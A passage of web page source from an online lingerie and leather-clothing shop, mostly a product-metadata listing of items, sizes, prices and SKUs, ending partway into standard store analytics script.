Clubwear - Small","public_title":"Small","sku":"F33\/4"},{"id":42037205369011,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Medium","public_title":"Medium","sku":"F33\/4"},{"id":42037205401779,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Large","public_title":"Large","sku":"F33\/4"},{"id":42037205434547,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Extra Large","public_title":"Extra Large","sku":"F33\/4"},{"id":42037205467315,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Double Extra Large","public_title":"Double Extra Large","sku":"F33\/4"}],"remote":false},{"id":6752838385843,"gid":"gid:\/\/shopify\/Product\/6752838385843","vendor":"Minx London","type":"","handle":"booty-shorts","variants":[{"id":40029028679859,"price":1999,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Small","public_title":"Small","sku":"S leather shorts"},{"id":40029028712627,"price":1999,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Medium","public_title":"Medium","sku":"M leather shorts"},{"id":40029028745395,"price":1999,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Large","public_title":"Large","sku":"L leather shorts"},{"id":40029028778163,"price":1999,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Extra Large","public_title":"Extra Large","sku":"XL leather shorts"}],"remote":false},{"id":7262279172275,"gid":"gid:\/\/shopify\/Product\/7262279172275","vendor":"Minx London","type":"","handle":"hot-pants-booty-shorts-womens-hot-pants-sexy-shorts-womens-sexy-shorts-sexy-hot-pants-womens-summer-shorts-womens-clubwear","variants":[{"id":42037222768819,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Small \/ Black","public_title":"Small \/ Black","sku":"E0041"},{"id":42037222801587,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Small \/ Silver","public_title":"Small \/ Silver","sku":"E0041"},{"id":42037222834355,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Small \/ Brown","public_title":"Small \/ Brown","sku":"E0041"},{"id":42037222867123,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Medium \/ Black","public_title":"Medium \/ Black","sku":"E0041"},{"id":42037222899891,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Medium \/ Silver","public_title":"Medium \/ Silver","sku":"E0041"},{"id":42037222932659,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Medium \/ Brown","public_title":"Medium \/ Brown","sku":"E0041"},{"id":42037222965427,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Large \/ Black","public_title":"Large \/ Black","sku":"E0041"},{"id":42037222998195,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Large \/ Silver","public_title":"Large \/ Silver","sku":"E0041"},{"id":42037223030963,"price":2999,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Large \/ Brown","public_title":"Large \/ Brown","sku":"E0041"}],"remote":false},{"id":7262271406259,"gid":"gid:\/\/shopify\/Product\/7262271406259","vendor":"Minx London","type":"","handle":"womens-leather-harness-1","variants":[{"id":42037193015475,"price":3199,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - S","public_title":"S","sku":""},{"id":42037193048243,"price":3199,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - M","public_title":"M","sku":""},{"id":42037193081011,"price":3199,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - L","public_title":"L","sku":""},{"id":42037193113779,"price":3199,"name":"Womens Leather Harness | Womens Body Harness | Crotchless Panties - XS","public_title":"XS","sku":""}],"remote":false},{"id":7262276583603,"gid":"gid:\/\/shopify\/Product\/7262276583603","vendor":"Minx London","type":"","handle":"hot-pants-booty-shorts-sexy-panties-leather-hot-pants-leather-shorts-for-women-leather-panties-leather-lingerie-sexy-hot-pants","variants":[{"id":42037214150835,"price":2799,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Small","public_title":"Small","sku":"E0086"},{"id":42037214183603,"price":2799,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Medium","public_title":"Medium","sku":"E0086"},{"id":42037214216371,"price":2799,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Large","public_title":"Large","sku":"E0086"},{"id":42037214249139,"price":2799,"name":"Hot Pants | Booty Shorts | Sexy Panties | Leather Hot Pants | Leather Shorts for Women | Leather Panties | Leather Lingerie | Sexy Hot Pants - Extra Large","public_title":"Extra Large","sku":"E0086"}],"remote":false},{"id":7262270816435,"gid":"gid:\/\/shopify\/Product\/7262270816435","vendor":"Minx London","type":"","handle":"sexy-panties-leather-panties-sexy-g-string-womens-leather-panties-sexy-thong-booty-shorts-hot-pants-leather-lingerie-thong","variants":[{"id":42037190721715,"price":2899,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Small","public_title":"Small","sku":"E0072"},{"id":42037190754483,"price":2899,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Medium","public_title":"Medium","sku":"E0072"},{"id":42037190787251,"price":2899,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Large","public_title":"Large","sku":"E0072"},{"id":42037190820019,"price":2899,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Extra Large","public_title":"Extra Large","sku":"E0072"},{"id":42037190852787,"price":2899,"name":"Sexy Panties |  Leather Panties |  Sexy G String | Womens Leather Panties | Sexy Thong | Booty Shorts | Hot Pants | Leather Lingerie | Thong - Double Extra Large","public_title":"Double Extra Large","sku":"E0072"}],"remote":false},{"id":7262298439859,"gid":"gid:\/\/shopify\/Product\/7262298439859","vendor":"Minx London","type":"","handle":"womens-leather-harness","variants":[{"id":42037281882291,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - S \/ Black","public_title":"S \/ Black","sku":""},{"id":42037281915059,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - S \/ Gold","public_title":"S \/ Gold","sku":""},{"id":42037281947827,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - S \/ Red","public_title":"S \/ Red","sku":""},{"id":42037281980595,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - M \/ Black","public_title":"M \/ Black","sku":""},{"id":42037282013363,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - M \/ Gold","public_title":"M \/ Gold","sku":""},{"id":42037282046131,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - M \/ Red","public_title":"M \/ Red","sku":""},{"id":42037282078899,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - L \/ Black","public_title":"L \/ Black","sku":""},{"id":42037282111667,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - L \/ Gold","public_title":"L \/ Gold","sku":""},{"id":42037282144435,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - L \/ Red","public_title":"L \/ Red","sku":""},{"id":42037282177203,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - XL \/ Black","public_title":"XL \/ Black","sku":""},{"id":42037282209971,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - XL \/ Gold","public_title":"XL \/ Gold","sku":""},{"id":42037282242739,"price":2899,"name":"Womens Leather Harness | Womens Body Harness | Leg Garter - XL \/ Red","public_title":"XL \/ Red","sku":""}],"remote":false},{"id":7262293950643,"gid":"gid:\/\/shopify\/Product\/7262293950643","vendor":"Minx London","type":"","handle":"booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-panties-hipster-shorts-sexy-knickers","variants":[{"id":42037266677939,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Small \/ Single Zip","public_title":"Small \/ Single Zip","sku":"E0074"},{"id":42037266710707,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Small \/ Double Zip","public_title":"Small \/ Double Zip","sku":"E0074"},{"id":42037266743475,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Medium \/ Single Zip","public_title":"Medium \/ Single Zip","sku":"E0074"},{"id":42037266776243,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Medium \/ Double Zip","public_title":"Medium \/ Double Zip","sku":"E0074"},{"id":42037266809011,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Large \/ Single Zip","public_title":"Large \/ Single Zip","sku":"E0074"},{"id":42037266841779,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Large \/ Double Zip","public_title":"Large \/ Double Zip","sku":"E0074"},{"id":42037266874547,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Extra Large \/ Single Zip","public_title":"Extra Large \/ Single Zip","sku":"E0074"},{"id":42037266907315,"price":2699,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Panties | Hipster Shorts | Sexy Knickers - Extra Large \/ Double Zip","public_title":"Extra Large \/ Double Zip","sku":"E0074"}],"remote":false},{"id":7262289625267,"gid":"gid:\/\/shopify\/Product\/7262289625267","vendor":"Minx London","type":"","handle":"leather-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-print-panties-leather-lingerie","variants":[{"id":42037255438515,"price":2799,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Small","public_title":"Small","sku":"E0068 Leopard"},{"id":42037255471283,"price":2799,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Medium","public_title":"Medium","sku":"E0068 Leopard"},{"id":42037255504051,"price":2799,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Large","public_title":"Large","sku":"E0068 Leopard"},{"id":42037255536819,"price":2799,"name":"Leather Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Print Panties | Leather Lingerie - Extra Large","public_title":"Extra Large","sku":"E0068 Leopard"}],"remote":false},{"id":7262286479539,"gid":"gid:\/\/shopify\/Product\/7262286479539","vendor":"Minx London","type":"","handle":"booty-shorts-sexy-panties-hot-pants-leather-panties-womens-leather-shorts-festival-clothes-leather-lingerie-sexy-lingerie-2","variants":[{"id":42037245247667,"price":2899,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Small","public_title":"Small","sku":""},{"id":42037245280435,"price":2899,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Medium","public_title":"Medium","sku":""},{"id":42037245313203,"price":2899,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Large","public_title":"Large","sku":""},{"id":42037245345971,"price":2899,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Extra Large","public_title":"Extra Large","sku":""},{"id":42037245378739,"price":2899,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie | - Double Extra Large","public_title":"Double Extra Large","sku":""}],"remote":false},{"id":7262279827635,"gid":"gid:\/\/shopify\/Product\/7262279827635","vendor":"Minx London","type":"","handle":"fashion-harness-harness-lingerie-womens-body-harness-leather-harness-womens-ribbon-womens-cosplay-costume-waist-harness-bow","variants":[{"id":42037226340531,"price":2999,"name":"Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow","public_title":null,"sku":"Leather Panties"}],"remote":false},{"id":7262279762099,"gid":"gid:\/\/shopify\/Product\/7262279762099","vendor":"Minx London","type":"","handle":"womens-leather-shorts-womens-shorts-booty-shorts-hot-pants-leather-hot-pants-leather-shorts-faux-leather-shorts-sexy-shorts","variants":[{"id":42037226045619,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Small \/ Black","public_title":"Small \/ Black","sku":"F40\/3"},{"id":42037226078387,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Small \/ Brown","public_title":"Small \/ Brown","sku":"F40\/3"},{"id":42037226111155,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Medium \/ Black","public_title":"Medium \/ Black","sku":"F40\/3"},{"id":42037226143923,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Medium \/ Brown","public_title":"Medium \/ Brown","sku":"F40\/3"},{"id":42037226176691,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Large \/ Black","public_title":"Large \/ Black","sku":"F40\/3"},{"id":42037226209459,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Large \/ Brown","public_title":"Large \/ Brown","sku":"F40\/3"},{"id":42037226242227,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Extra Large \/ Black","public_title":"Extra Large \/ Black","sku":"F40\/3"},{"id":42037226274995,"price":3299,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Extra Large \/ Brown","public_title":"Extra Large \/ Brown","sku":"F40\/3"}],"remote":false},{"id":7262279631027,"gid":"gid:\/\/shopify\/Product\/7262279631027","vendor":"Minx London","type":"","handle":"booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear-1","variants":[{"id":42037225291955,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Small","public_title":"Small","sku":""},{"id":42037225324723,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Medium","public_title":"Medium","sku":""},{"id":42037225357491,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Large","public_title":"Large","sku":""},{"id":42037225390259,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Extra Large","public_title":"Extra Large","sku":""},{"id":42037225423027,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Double Extra Large","public_title":"Double Extra Large","sku":""}],"remote":false},{"id":7262277271731,"gid":"gid:\/\/shopify\/Product\/7262277271731","vendor":"Minx London","type":"","handle":"booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-womens-leather-pants-leather-leggings-womens-sexy-pants","variants":[{"id":42037216247987,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Small \/ Black","public_title":"Small \/ Black","sku":"Dec Leather Panties 2"},{"id":42037216280755,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Small \/ Red","public_title":"Small \/ Red","sku":"Dec Leather Panties 2"},{"id":42037216313523,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Medium \/ Black","public_title":"Medium \/ Black","sku":"Dec Leather Panties 2"},{"id":42037216346291,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Medium \/ Red","public_title":"Medium \/ Red","sku":"Dec Leather Panties 2"},{"id":42037216379059,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Large \/ Black","public_title":"Large \/ Black","sku":"Dec Leather Panties 2"},{"id":42037216411827,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Large \/ Red","public_title":"Large \/ Red","sku":"Dec Leather Panties 2"},{"id":42037216444595,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Extra Large \/ Black","public_title":"Extra Large \/ Black","sku":"Dec Leather Panties 2"},{"id":42037216477363,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Extra Large \/ Red","public_title":"Extra Large \/ Red","sku":"Dec Leather Panties 2"},{"id":42037216510131,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Double Extra Large \/ Black","public_title":"Double Extra Large \/ Black","sku":"Dec Leather Panties 2"},{"id":42037216542899,"price":2799,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Womens Leather Pants | Leather Leggings | Womens Sexy Pants - Double Extra Large \/ Red","public_title":"Double Extra Large \/ Red","sku":"Dec Leather Panties 2"}],"remote":false},{"id":7262275010739,"gid":"gid:\/\/shopify\/Product\/7262275010739","vendor":"Minx London","type":"","handle":"stripper-lingerie","variants":[{"id":42037207990451,"price":2799,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Small","public_title":"Small","sku":""},{"id":42037208023219,"price":2799,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Medium","public_title":"Medium","sku":""},{"id":42037208055987,"price":2799,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Large","public_title":"Large","sku":""},{"id":42037208088755,"price":2799,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Extra Large","public_title":"Extra Large","sku":""},{"id":42037208121523,"price":2799,"name":"Booty Shorts | Sexy Panties | Hot Pants | Leather Panties - Double Extra Large","public_title":"Double Extra Large","sku":""}],"remote":false},{"id":7262274650291,"gid":"gid:\/\/shopify\/Product\/7262274650291","vendor":"Minx London","type":"","handle":"booty-shorts-hot-pants-womens-leather-hot-pants-leather-shorts-for-women-womens-leather-harness-hipster-shorts-shorts-with-strap","variants":[{"id":42037205893299,"price":2999,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Small","public_title":"Small","sku":"69 \/ F32\/4"},{"id":42037205926067,"price":2999,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Medium","public_title":"Medium","sku":"69 \/ F32\/4"},{"id":42037205958835,"price":2999,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Large","public_title":"Large","sku":"69 \/ F32\/4"},{"id":42037205991603,"price":2999,"name":"Booty Shorts | Hot Pants | Womens Leather Hot Pants | Leather Shorts for Women | Womens Leather Harness | Hipster Shorts | Shorts with Strap - Extra Large","public_title":"Extra Large","sku":"69 \/ F32\/4"}],"remote":false},{"id":7262272061619,"gid":"gid:\/\/shopify\/Product\/7262272061619","vendor":"Minx London","type":"","handle":"womens-leather-hot-pants","variants":[{"id":42037196456115,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Small \/ Red","public_title":"Small \/ Red","sku":""},{"id":42037196488883,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Small \/ Black","public_title":"Small \/ Black","sku":""},{"id":42037196521651,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Medium \/ Red","public_title":"Medium \/ Red","sku":""},{"id":42037196554419,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Medium \/ Black","public_title":"Medium \/ Black","sku":""},{"id":42037196587187,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Large \/ Red","public_title":"Large \/ Red","sku":""},{"id":42037196619955,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Large \/ Black","public_title":"Large \/ Black","sku":""},{"id":42037196652723,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Extra Large \/ Red","public_title":"Extra Large \/ Red","sku":""},{"id":42037196685491,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Extra Large \/ Black","public_title":"Extra Large \/ Black","sku":""},{"id":42037196718259,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Double Extra Large \/ Red","public_title":"Double Extra Large \/ Red","sku":""},{"id":42037196751027,"price":2999,"name":"Hot Pants | Leather Hot Pants | Womens Leather Shorts | Booty Shorts - Double Extra Large \/ Black","public_title":"Double Extra Large \/ Black","sku":""}],"remote":false},{"id":7262267637939,"gid":"gid:\/\/shopify\/Product\/7262267637939","vendor":"Minx London","type":"","handle":"womens-hot-pants-leopard-print-shorts-booty-shorts-sexy-panties-high-waist-shorts-leopard-shorts-womens-shorts-leopard-shorts","variants":[{"id":42037179023539,"price":2999,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Small","public_title":"Small","sku":"F10\/4"},{"id":42037179056307,"price":2999,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Medium","public_title":"Medium","sku":"F10\/4"},{"id":42037179089075,"price":2999,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Large","public_title":"Large","sku":"F10\/4"},{"id":42037179121843,"price":2999,"name":"Womens Hot Pants | Leopard Print Shorts | Booty Shorts | Sexy Panties | High Waist Shorts | Leopard Shorts | Womens Shorts | Leopard Shorts - Extra Large","public_title":"Extra Large","sku":"F10\/4"}],"remote":false},{"id":7262265245875,"gid":"gid:\/\/shopify\/Product\/7262265245875","vendor":"Minx London","type":"","handle":"womens-leather-skirt-leather-skorts-booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-leather-mini-skirt-skirt","variants":[{"id":42037169455283,"price":2999,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Small","public_title":"Small","sku":""},{"id":42037169488051,"price":2999,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Medium","public_title":"Medium","sku":""},{"id":42037169520819,"price":2999,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Large","public_title":"Large","sku":""},{"id":42037169553587,"price":2999,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Extra Large","public_title":"Extra Large","sku":""},{"id":42037169586355,"price":2999,"name":"Womens Leather Skirt | Leather Skorts | Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | Leather Mini Skirt | Skirt - Double Extra Large","public_title":"Double Extra Large","sku":""}],"remote":false},{"id":6851400073395,"gid":"gid:\/\/shopify\/Product\/6851400073395","vendor":"Minx London","type":"","handle":"sexy-panties","variants":[{"id":40375217848499,"price":1999,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Small","public_title":"Small","sku":"S Sexy Panties \/ Hot Pants 3"},{"id":40375217881267,"price":1999,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Medium","public_title":"Medium","sku":"M Sexy Panties \/ Hot Pants 3"},{"id":40375217914035,"price":1999,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Large","public_title":"Large","sku":"L Sexy Panties \/ Hot Pants 3"},{"id":40375217946803,"price":1999,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Extra Large","public_title":"Extra Large","sku":"XL Sexy Panties \/ Hot Pants 3"},{"id":40375254253747,"price":1999,"name":"Sexy Panties | Womens Sexy Panties | Sexy Lingerie - Double Extra Large","public_title":"Double Extra Large","sku":"XXL Sexy Panties \/ Hot Pants 3"}],"remote":false},{"id":6851362947251,"gid":"gid:\/\/shopify\/Product\/6851362947251","vendor":"Minx London","type":"","handle":"hot-pants","variants":[{"id":40375056171187,"price":1999,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Small","public_title":"Small","sku":"S leather shorts 2"},{"id":40375056203955,"price":1999,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Medium","public_title":"Medium","sku":"M leather shorts 2"},{"id":40375056236723,"price":1999,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Large","public_title":"Large","sku":"L leather shorts 2"},{"id":40375056269491,"price":1999,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Extra Large","public_title":"Extra Large","sku":"XL leather shorts 2"},{"id":40375184457907,"price":1999,"name":"Hot Pants | Booty Shorts | Womens Festival Outfits - Double Extra Large","public_title":"Double Extra Large","sku":"XXL leather shorts 2"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":295063126195,"requestId":"fca8a59d-c653-46c6-8a52-3520ac2b1a77-1769338927"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

